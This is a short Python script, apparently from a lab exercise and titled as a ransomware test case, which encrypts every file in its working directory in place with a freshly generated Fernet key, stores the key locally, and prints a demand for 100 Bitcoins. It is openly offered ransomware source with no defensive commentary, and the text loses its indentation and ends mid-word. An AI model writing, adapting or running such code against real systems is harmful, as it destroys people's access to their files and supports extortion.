 Lab test case of Ransomware
#!/usr/bin/env python3
import os
from cryptography.fernet import Fernet
#lets find some file
files = []
for file in os.listdir():
if file == "mymalware.py" or file == "mykey.key" or file == "decrypt.py":
continue
if os.path.isfile(file):
files.append(file)
print(files)
key = Fernet.generate_key()
#print(key)
with open("mykey.key","wb") as mykey:
mykey.write(key)
for file in files:
with open(file, "rb") as thefile:
contents = thefile.read()
contents_encrypted = Fernet(key).encrypt(contents)
with open(file, "wb") as thefile:
thefile.write(contents_encrypted)
print("You have been hacked !!! Send me 100 Bitcoins in 24 Hours")
CONFIDENTI